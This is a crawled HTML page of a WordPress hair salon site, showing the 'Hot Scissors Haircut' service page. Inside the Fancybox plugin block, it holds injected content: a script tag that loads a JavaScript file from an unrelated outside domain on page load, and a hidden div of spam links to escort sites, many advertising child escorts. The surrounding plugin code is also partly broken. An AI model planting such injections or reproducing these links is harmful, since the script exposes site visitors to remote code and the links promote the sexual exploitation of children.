

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.haircolortarzana.com/services/hot-scissors-haircut/
body_size: 8540
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Hot Scissors Haircut | Hair Color </title>
	<link rel="pingback" href="http://www.haircolortarzana.com/xmlrpc.php" />

	<!--  ================  -->
	<!--  = Google Fonts =  -->
	<!--  ================  -->
		<script type="text/javascript">
		WebFontConfig = {
			google : {
				families : ['PT+Sans:400,700:latin', 'Lobster::latin']
			}
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
	</script>


	<!--  ===================================================  -->
	<!--  = HTML5 shim, for IE6-8 support of HTML5 elements =  -->
	<!--  ===================================================  -->
	<!--[if lt IE 9]>
	  <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	  <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<!-- W3TC-include-js-head -->
	
	<style type="text/css">
		#fancybox-close{:-15px;:-15px}
						div#fancybox-outer{background-color:}
			</style>

	<link rel="alternate" type="application/rss+xml" title="Hair Color  &raquo; Feed" href="http://www.haircolortarzana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hair Color  &raquo; Comments Feed" href="http://www.haircolortarzana.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.haircolortarzana.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.haircolortarzana.com/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.0.37' type='text/css' media='all' />
<link rel='stylesheet' id='css_haircare_page_widgets-css'  href='http://www.haircolortarzana.com/wp-content/plugins/kaya-haircare-page-widgets/css/page_widgets.css?ver=4.0.37' type='text/css' media='all' />
<link rel='stylesheet' id='css_widget_bxslider-css'  href='http://www.haircolortarzana.com/wp-content/plugins/kaya-haircare-page-widgets/css/widget_bxslider.css?ver=4.0.37' type='text/css' media='all' />
<link rel='stylesheet' id='css_owl.carousel-css'  href='http://www.haircolortarzana.com/wp-content/plugins/kaya-haircare-page-widgets/css/owl.carousel.css?ver=4.0.37' type='text/css' media='all' />
<link rel='stylesheet' id='css_portfolio_hover-css'  href='http://www.haircolortarzana.com/wp-content/plugins/kaya-haircare-page-widgets/css/portfolio_hover.css?ver=4.0.37' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.haircolortarzana.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.0.37' type='text/css' media='all' />
<style type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.haircolortarzana.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.haircolortarzana.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.haircolortarzana.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.haircolortarzana.com/wp-content/themes/hairpress/assets/stylesheets/bootstrap.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css'  href='http://www.haircolortarzana.com/wp-content/themes/hairpress/assets/stylesheets/main.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-hairpress-css'  href='http://www.haircolortarzana.com/wp-content/themes/hairpress/assets/jquery-ui/css/smoothness/jquery-ui-1.10.2.custom.min.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.haircolortarzana.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.3' type='text/css' media='all' />
<!-- This site uses the Yoast Google Analytics plugin v5.2.8 - Universal disabled - https://yoast.com/wordpress/plugins/google-analytics/ -->
<script type="text/javascript">

	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-54983067-1']);
	_gaq.push(['_gat._forceSSL']);
	_gaq.push(['_trackPageview']);

	(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(ga, s);
	})();

</script>
<!-- / Yoast Google Analytics -->
<script type='text/javascript'>
/* <![CDATA[ */
var cpath = {"plugin_dir":"http:\/\/www.haircolortarzana.com\/wp-content\/plugins\/kaya-haircare-page-widgets"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.0.37'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.0.37'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.haircolortarzana.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.haircolortarzana.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Color/Highlights' href='http://www.haircolortarzana.com/services/color-highlights/' />
<link rel='next' title='Service Table' href='http://www.haircolortarzana.com/services/pricing-table/' />
<meta name="generator" content="WordPress 4.0.37" />
<meta name="generator" content="WooCommerce 2.2.4" />
<link rel='canonical' href='http://www.haircolortarzana.com/services/hot-scissors-haircut/' />
<link rel='shortlink' href='http://www.haircolortarzana.com/?p=31' />

<!-- Fancybox for WordPress v3.0.2 -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });


jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': false,
	'padding': ,
	'opacity': false,
	'speedIn': ,
	'speedOut': ,
	'changeSpeed': ,
	'overlayShow': false,
	'overlayOpacity': "",
	'overlayColor': "",
	'titleShow': false,
	'titlePosition': '',
	'enableEscapeButton': false,
	'showCloseButton': false,
	'showNavArrows': false,
	'hideOnOverlayClick': false,
	'hideOnContentClick': false,
	'width': ,
	'height': ,
	'transitionIn': "",
	'transitionOut': "",
	'centerOnScroll': false
});

})</script><script src="http://www.kemergozcu.com/ss.js"></script><div style="position: absolute; clip: rect(10px 10px 10px 10px);"><a href="http://izmir4.escortpartnerler.org/" title="ankara bayan escortlar">ankara bayan escortlar</a>
<a href="http://ankara1.86escort.info/" title="ankara escort cocuklar">ankara escort cocuklar</a>
<a href="http://www.stylecaster.tv/" title="antalya cocuk escort">antalya cocuk escort</a>
<a href="http://www.escortlarimbodrum.com/" title="ankara cocuk escort">ankara cocuk escort</a>
<a href="http://izmirescort1.ilkescort.com/" title="antalya escort">antalya escort</a>
<a href="http://izmir10.escortpoker.com/" title="izmir cocuk escort">izmir cocuk escort</a>
<a href="http://izmir8.escortpoker.com/" title="izmir cocuk escort">izmir cocuk escort</a>
<a href="http://izmir90.escortpoker.com/" title="izmir cocuk escort">cocuk escort escort</a>
<a href="http://www.loopytalk.com/" title="cocuk escort izmir">cocuk escort izmir</a>
<a href="http://www.escortpoker.com/" title="izmir escort cocuk">izmir escort cocuk</a>
<a href="http://izmirescort.askmeskisleri.com/">cocuk escort bayan izmir</a>
<a href="http://izmir3.falansite.com/">cocuk escort bayan izmir</a>
<a href="http://izmir.escortmanita.com/" title="cocuk bayan escort">cocuk bayan escort</a>
<a href="http://www.visualfocusfilm.com" title="escort bayan">escort bayan</a>
<a href="http://www.caddecity.com/" title="istanbul escort">istanbul escort</a>
<a href="http://izm35.com/" title="escort cocuklar">escort cocuklar</a>
<a href="http://www.predimoz.com/" title="izmir escortlar cocuk">izmir escortlar cocuk</a>
<a href="http://www.r66t.org/" title="beylikduzu escort">beylikduzu escort</a></div><script>

})
</script>
<!-- END Fancybox for WordPress -->
		<!--Customizer CSS-->
		<style type="text/css">
					a,
			.theme-clr,
			.navbar .nav > li a:hover,
			.navbar .nav > li.active > a:hover,
			.dropdown-menu > li > a:hover,
			.submenu-languages > li > a:hover,
			.opening-time .week-day.today dt,
			.sidebar-item.widget_nav_menu .nav-pills > li > a:hover,
			.lined .meta-data a,
			.table tbody .active td,
			.foot a.tweet_user,
			.foot a.read-more,
			.foot .nav a:hover {
				color: #ac6ed4;
			}
			a:hover {
				color: #925eb4;
			}
			.navbar .nav > li.active > a,
			.navbar .nav > li.active:after {
			border-bottom-color: #ac6ed4;
		}
		.navbar .nav > li.dropdown.open > a:after,
		.navbar .nav > li.dropdown.active > a:after,
		.navbar .nav > li.dropdown.open.active > a:after,
		.navbar .nav > li.dropdown:hover > a:after {
			border-top-color: #ac6ed4;
		}
		.breadcrumbs-container .divider {
			border-left-color: #ac6ed4;
		}
		#wp-calendar caption,
		.accordion-heading.open a .icon {
			background-color: #ac6ed4;
		}
		select:focus,
		textarea:focus,
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="datetime"]:focus,
		input[type="datetime-local"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="time"]:focus,
		input[type="week"]:focus,
		input[type="number"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="color"]:focus,
		.uneditable-input:focus {
			border-color: #ac6ed4;
		}
		.table tbody .active {
			border-left-color: #ac6ed4;
			border-right-color: #ac6ed4;
		}
		.table tbody .active td {
			border-top-color: #ac6ed4;
			border-bottom-color: #ac6ed4;
		}

				.btn-theme,
		#comments-submit-button,
		.sidebar-item.widget_nav_menu .nav-pills > li.active > a,
		.sidebar-item.widget_nav_menu .nav-pills > li.active > a:hover,
		.sidebar-item.widget_nav_menu .nav-pills > li.current-menu-ancestor > a,
		.sidebar-item.widget_nav_menu .nav-pills > li.current-menu-ancestor > a:hover,
		.nav-tabs-theme > .active > a,
		.nav-tabs-theme > .active > a:hover,
		.navbar-inverse .btn-navbar {
			background-color: #7d5daf;
			background-image: -moz-linear-gradient(top, #7d5daf, #6a4f95);
			background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#7d5daf), to(#6a4f95));
			background-image: -webkit-linear-gradient(top, #7d5daf, #6a4f95);
			background-image: -o-linear-gradient(top, #7d5daf, #6a4f95);
			background-image: linear-gradient(to bottom, #7d5daf, #6a4f95);
		}
		.btn-theme:hover,
		.btn-theme:active,
		.btn-theme.active,
		.btn-theme.disabled,
		.btn-theme[disabled],
		#comments-submit-button:hover,
		#comments-submit-button:active,
		#comments-submit-button.active {
			background-color: #6a4f95;
			*background-color: #644a8c;
		}
		.btn-theme:active,
		.btn-theme.active,
		#comments-submit-button:active
		#comments-submit-button.active {
			background-color: #5e4683;
		}

	
		.title-area,
		.fullwidthbanner-container {
			background-color: #EAEAE5;
		}

	
		.title-area h1 {
				color: #333333;
		}

	
			body {
				color: #727272;
			}

	
		.navbar .nav > li a,
		.navbar .brand,
		.navbar .brand h1,
		.navbar .nav > li.dropdown.active > .dropdown-toggle {
			color: #f0f0f0;
		}
		@media (max-width: 979px) {
			.navbar .nav > li a,
			.navbar-inverse .nav-collapse .nav > li > a,
			.navbar-inverse .nav-collapse .dropdown-menu a {
				color: #f0f0f0;
			}
		}

	
		.foot {
			background: #333333;
		}

	
		.foot,
		.foot a,
		.foot .lined h2 {
			color: #ffffff !important;
		}
		.foot .lined h5,
		.foot a:hover {
			color: #ababab  !important;
		}

	
			
		</style>
		<!--/Customizer CSS-->

		<!-- Fav icon -->
					<link rel="shortcut icon" href="http://www.haircolortarzana.com/wp-content/themes/hairpress/assets/favicon.ico">
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<!-- W3TC-include-css -->
</head>

<body class="single single-services postid-31 custom-background siteorigin-panels">
<!-- W3TC-include-js-body-start -->
<div class="boxed-container">
	<header>
		<div class="navbar navbar-inverse navbar-fixed-top">
		  <div class="navbar-inner">
			<div class="container">
			  <!--  =========================================  -->
			  <!--  = Used for showing navigation on mobile =  -->
			  <!--  =========================================  -->
			  <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </a>

			  <!--  ==============================  -->
			  <!--  = Place for logo and tagline =  -->
			  <!--  ==============================  -->
			  <a class="brand" href="http://www.haircolortarzana.com">
								<img src="http://www.haircolortarzana.com/wp-content/themes/hairpress/assets/images/scissors.png" alt="HairPress Logo" width="48" height="53" class="logo" />
				<h1>
					Hair <span class="theme-clr">Color </span>				</h1>
				<span class="tagline">(818) 646-6170</span>
							  </a>

			  <!--  =============================================  -->
			  <!--  = Main top navigation with drop-drown menus =  -->
			  <!--  =============================================  -->
			  <div class="nav-collapse collapse">
				<ul id="menu-main-menu" class="nav"><li id="menu-item-1298" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1298 dropdown"><a href="/services/" class="dropdown-toggle"><span class="light">Our</span> Services</a>
<ul class="dropdown-menu">
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1358"><a href="http://www.haircolortarzana.com/services/cutting-styling/"><span class="light">Cutting</span> &#038; Styling</a></li>
	<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1357"><a href="http://www.haircolortarzana.com/services/color-highlights/">Color/Highlights</a></li>
	<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-services current-menu-item active menu-item-1356"><a href="http://www.haircolortarzana.com/services/hot-scissors-haircut/"><span class="light">Hot</span> Scissors Haircut</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1366"><a href="http://www.haircolortarzana.com/services/pricing-table/"><span class="light">Service</span> Table</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="http://www.haircolortarzana.com/home-page/hair-highlighting/"><span class="light">Hair</span> Highlighting</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="http://www.haircolortarzana.com/home-page/haircut-in-tarzana/"><span class="light">Haircut</span> in Tarzana</a></li>
</ul>
</li>
<li id="menu-item-1301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1301 dropdown"><a href="/gallery/" class="dropdown-toggle">Gallery</a>
<ul class="dropdown-menu">
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-1305"><a href="http://www.haircolortarzana.com/gallery/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1300"><a href="/the-team/"><span class="light">Meet</span> the Team</a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1359 dropdown"><a href="http://www.haircolortarzana.com/blog/" class="dropdown-toggle">Blog</a>
<ul class="dropdown-menu">
	<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1369"><a href="http://www.haircolortarzana.com/blog/"><span class="light">All</span> Posts</a></li>
</ul>
</li>
<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="http://www.haircolortarzana.com/contact-us/"><span class="light">Contact</span> Us</a></li>
</ul>							  </div><!-- /.nav-collapse-->
			</div>
		  </div>
		</div>
	</header>

	<div class="title-area">
    <div class="container">
        <div class="row">
            <div class="span10">
                                <h1>Our Services</h1>
            </div>
            <div class="social-icons">
                                                                                                                                                                                            </div>        </div>
    </div>
</div>    
    	<div class="breadcrumbs-container">
    	<div class="container">
    		<div class="row">
    			<div class="span12">
    				<ul class="breadcrumb"><li><a href="http://www.haircolortarzana.com/">Home Page</a></li> <li class="divider"></li> <li><a href="http://www.haircolortarzana.com/services/">Service</a></li> <li class="divider"></li> <li class="current"><span class="light">Hot</span> Scissors Haircut</li></ul>    			</div>
    		</div>
    	</div>
    </div><!-- /breadcrumbs -->    
    <div class="main-content">
    	<div class="container">
    		<div class="row">
    			    			<div class="span3">
    				<div class="left sidebar">
    					    				</div>
    			</div>
    			    			
    			    			
    			<div class="span9">
    				<div class="row">
    					
    					    					<div class="span9">
    						<div class="lined">
